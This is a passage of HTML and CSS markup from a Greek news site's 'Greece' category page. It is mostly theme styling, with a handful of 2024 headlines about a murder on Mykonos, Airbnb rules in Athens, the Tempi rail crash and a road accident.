</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dailyathens.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_63{
min-height: 0;
}
</style><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_65,
.tdi_65 .tdc-columns{
min-height: 0;
}.tdi_65,
.tdi_65 .tdc-columns{
display: block;
}.tdi_65 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_65{
margin-top:22px !important;
}
.tdi_65 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_67{
vertical-align: baseline;
}.tdi_67 > .wpb_wrapper,
.tdi_67 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_67 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_67 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_67 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_68 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_68{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dailyathens.gr/">Αρχική</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ΕΛΛΑΔΑ</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://dailyathens.gr/",
"name": "Αρχική"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "",
"name": "ΕΛΛΑΔΑ"
}
}    ]
}
</script><div class="td_block_wrap tdb_title tdi_69 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-category-title .tdb-title-text{
text-transform: uppercase;
}.tdi_69 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_69 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_69{
text-align: left;
}.tdi_69 .tdb-first-letter{
left: -0.36em;
right: auto;
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ΕΛΛΑΔΑ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_71 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_71" >
<style>
/* custom css */
.td-big-grid-flex{
width: 100%;
padding-bottom: 0;
}.td-big-grid-flex .td_block_inner:after,
.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
content: '';
display: table;
clear: both;
}.td-big-grid-flex .td-big-grid-flex-post{
position: relative;
float: left;
padding-bottom: 0;
}.td-big-grid-flex .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.td-big-grid-flex .td-image-wrap{
position: relative;
display: block;
overflow: hidden;
}.td-big-grid-flex .td-image-wrap:before{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
z-index: 1;
}.td-big-grid-flex .td-module-thumb{
position: relative;
margin-bottom: 0;
}.td-big-grid-flex .td-module-thumb:after{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}.td-big-grid-flex .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.td-big-grid-flex .td-module-thumb .td-thumb-css{
transition: opacity 0.3s, transform 0.3s;
-webkit-transition: opacity 0.3s, transform 0.3s;
}.td-big-grid-flex .td-post-category{
transition: background-color 0.2s ease;
-webkit-transition: background-color 0.2s ease;
padding: 3px 7px;
background-color: rgba(0, 0, 0, 0.7);
font-family: 'Roboto', sans-serif;
line-height: 13px;
font-weight: 500;
text-transform: uppercase;
pointer-events: auto;
}.td-big-grid-flex .td-module-meta-info{
position: absolute;
left: 0;
margin-bottom: 0;
width: 100%;
pointer-events: none;
z-index: 1;
}.td-big-grid-flex .td-module-title a,
.td-big-grid-flex .td-post-author-name span,
.td-big-grid-flex .td-module-container:hover .entry-title a,
.td-big-grid-flex .td-post-author-name a,
.td-big-grid-flex .td-post-date{
color: #fff;
}.td-big-grid-flex .td-module-title{
margin: 0;
}.td-big-grid-flex .td-module-title a{
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}.td-big-grid-flex .td-editor-date{
display: inline-block;
}.td-big-grid-flex .td-post-author-name a,
.td-big-grid-flex .td-post-author-name span,
.td-big-grid-flex .td-post-date{
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
background-color: #e5e5e5;
}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
display: none;
}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .td-module-meta-info{
padding: 22px 20px;
}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{
margin-bottom: 9px;
font-size: 27px;
font-weight: 500;
line-height: 34px;
}.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{
margin: 0;
font-size: 16px;
line-height: 21px;
font-weight: 500;
}.td_block_big_grid_flex_2 .td_module_flex_6{
width: 50%;
}.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{
padding-bottom: 400px;
}.td_block_big_grid_flex_2 .td_module_flex_7{
width: 25%;
}.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{
padding-bottom: 198px;
}.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{
padding: 11px 17px;
}body .tdi_71 .td-module-meta-info{
bottom: 0;
}body .tdi_71 .td_module_flex_6 .entry-thumb{
background-position: center 50%;
}body .tdi_71 .td_module_flex_7 .entry-thumb{
background-position: center 50%;
}body .tdi_71 .td_module_flex_6 .td-video-play-ico{
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}body .tdi_71 .td_module_flex_7 .td-video-play-ico{
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}body .tdi_71 .td_module_flex_6 .td-post-category{
margin: 0 0 5px;
display: inline-block;
}body .tdi_71 .td_module_flex_7 .td-post-category{
margin: 0 0 7px;
display: inline-block;
}body .tdi_71 .td_module_flex_6 .td-editor-date{
display: inline-block;
}body .tdi_71 .td_module_flex_7 .td-editor-date{
display: inline-block;
}body .tdi_71 .td_module_flex_6 .td-post-author-name{
display: inline-block;
}body .tdi_71 .td_module_flex_7 .td-post-author-name{
display: none;
}body .tdi_71 .td_module_flex_6 .td-post-date,
body .tdi_71 .td_module_flex_6 .td-post-author-name span{
display: inline-block;
}body .tdi_71 .td_module_flex_7 .td-post-date,
body .tdi_71 .td_module_flex_7 .td-post-author-name span{
display: none;
}body .tdi_71 .td_module_flex_6 .entry-review-stars{
display: inline-block;
}body .tdi_71 .td_module_flex_6 .td-icon-star,
body .tdi_71 .td_module_flex_6 .td-icon-star-empty,
body .tdi_71 .td_module_flex_6 .td-icon-star-half{
font-size: 15px;
}body .tdi_71 .td_module_flex_7 .entry-review-stars{
display: inline-block;
}body .tdi_71 .td_module_flex_7 .td-icon-star,
body .tdi_71 .td_module_flex_7 .td-icon-star-empty,
body .tdi_71 .td_module_flex_7 .td-icon-star-half{
font-size: 15px;
}body .tdi_71 .td-image-wrap:before{
content: '';
background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
}body .tdi_71 .td-module-container:hover .td-post-category{
background-color: #4db2ec;
}body .tdi_71 .entry-review-stars{
color: #fff;
}html:not([class*='ie']) body .tdi_71 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.td-big-grid-flex .td_block_inner {
margin-left: -20px;
margin-right: -20px;
}
}@media (min-width: 767px) {
.td-big-grid-flex-lightsky .td-image-wrap:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 160%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
transition: transform 0.7s ease 0s;
-webkit-transition: transform 0.7s ease 0s;
z-index: 1;
}
.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
}
}@media (max-width: 767px) {
div.td-big-grid-flex-scroll .td-big-grid-flex-post {
float: none;
}
div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
overflow-x: auto;
overflow-y: hidden;
white-space: nowrap;
font-size: 0;
-webkit-overflow-scrolling: touch;
}
div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
display: inline-block;
vertical-align: top;
}
div.td-big-grid-flex-scroll .td-module-title a {
white-space: normal;
}
}@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
font-size: 21px;
line-height: 28px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
font-size: 16px;
line-height: 20px;
}
}@media (max-width: 767px) {
.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
font-size: 22px;
line-height: 28px;
}
}@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title {
font-size: 14px;
line-height: 20px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title {
font-size: 13px;
line-height: 18px;
}
}@media (min-width: 767px) {
body .tdi_71 .td-big-grid-flex-post {
border-width: 0 2px;
border-style: solid;
border-color: transparent;
}
body .tdi_71 .td_block_inner {
margin-left: -2px;
margin-right: -2px;
}
}@media (min-width: 767px) {
body .tdi_71 .td-big-grid-flex-post-1,
body .tdi_71 .td-big-grid-flex-post-2 {
margin-bottom: 4px;
}
}@media (max-width: 767px) {
body .tdi_71 .td-big-grid-flex-post-0 {
margin-bottom: 4px;
}
body .tdi_71 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
margin-right: 4px;
}
body .tdi_71 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
margin-right: 0;
}
}@media (min-width: 767px) {
body .tdi_71 .td-module-container:hover .td-thumb-css {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_71 [class^='td_module_flex_6'] .td-image-wrap{
padding-bottom: 350px;
}body .tdi_71 .td_module_flex_7 .td-image-wrap{
padding-bottom: 173px;
}body .tdi_71 .td_module_flex_7 .td-module-meta-info{
padding: 16px 15px 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_71 [class^='td_module_flex_6'] .td-image-wrap{
padding-bottom: 270px;
}body .tdi_71 .td_module_flex_7 .td-image-wrap{
padding-bottom: 133px;
}body .tdi_71 .td_module_flex_7 .td-module-meta-info{
padding: 16px 15px 11px;
}
}
/* phone */
@media (max-width: 767px){
body .tdi_71 [class^='td_module_flex_6'] .td-image-wrap{
padding-bottom: 260px;
}body .tdi_71 .td_module_flex_7 .td-image-wrap{
padding-bottom: 165px;
}body .tdi_71 .td_module_flex_6{
width: 100%;
}body .tdi_71 .td_module_flex_7{
width: 80%;
}body .tdi_71 .td_module_flex_6 .td-module-meta-info{
padding: 15px 18px;
}body .tdi_71 .td_module_flex_7 .td-module-meta-info{
padding: 16px 15px 11px;
}@media (min-width: 767px) {
body .tdi_71 .td-big-grid-flex-post {
border-width: 0 1.5px;
border-style: solid;
border-color: transparent;
}
body .tdi_71 .td_block_inner {
margin-left: -1.5px;
margin-right: -1.5px;
}
}@media (min-width: 767px) {
body .tdi_71 .td-big-grid-flex-post-1,
body .tdi_71 .td-big-grid-flex-post-2 {
margin-bottom: 3px;
}
}@media (max-width: 767px) {
body .tdi_71 .td-big-grid-flex-post-0 {
margin-bottom: 3px;
}
body .tdi_71 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
margin-right: 3px;
}
body .tdi_71 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
margin-right: 0;
}
}
}
</style><div id=tdi_71 class="td_block_inner">
<div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                </div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<div class="tdb-module-title-wrap">
<h2 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></h2>                    </div>
<div class="td-editor-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                    </div>
</div>
</div>
</div>
<div class="td-big-grid-flex-scroll-holder">
<div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-324x400.jpg"  ></span></a></div>                </div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<div class="tdb-module-title-wrap">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-324x400.jpg"  ></span></a></div>                </div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<div class="tdb-module-title-wrap">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/plakias-324x400.jpg"  ></span></a></div>                </div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<div class="tdb-module-title-wrap">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»">Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»</a></h3>                    </div>
</div>
</div>
</div>
<div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" class="td-image-wrap " title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/troxaio-324x400.jpg"  ></span></a></div>                </div>
<div class="td-module-meta-info">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<div class="tdb-module-title-wrap">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή">Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή</a></h3>                    </div>
</div>
</div>
</div>
</div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_73,
.tdi_73 .tdc-columns{
min-height: 0;
}.tdi_73,
.tdi_73 .tdc-columns{
display: block;
}.tdi_73 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_75{
vertical-align: baseline;
}.tdi_75 > .wpb_wrapper,
.tdi_75 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_75 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_75 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_75 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_76 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}[class*="tdb_module_loop"] .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}[class*="tdb_module_loop"] .td-image-wrap{
display: block;
position: relative;
padding-bottom: 50%;
}[class*="tdb_module_loop"] .td-image-container{
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}[class*="tdb_module_loop"] .td-module-thumb{
margin-bottom: 0;
}[class*="tdb_module_loop"] .td-module-meta-info{
width: 100%;
padding: 13px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}[class*="tdb_module_loop"] .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
[class*="tdb_module_loop"] .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
left: 0;
}[class*="tdb_module_loop"] .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}[class*="tdb_module_loop"] .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_loop .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb_loop .tdb-author-photo{
display: inline-block;
}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo img{
vertical-align: middle;
}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{
vertical-align: text-top;
}.tdb_loop .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb_loop .page-nav{
position: relative;
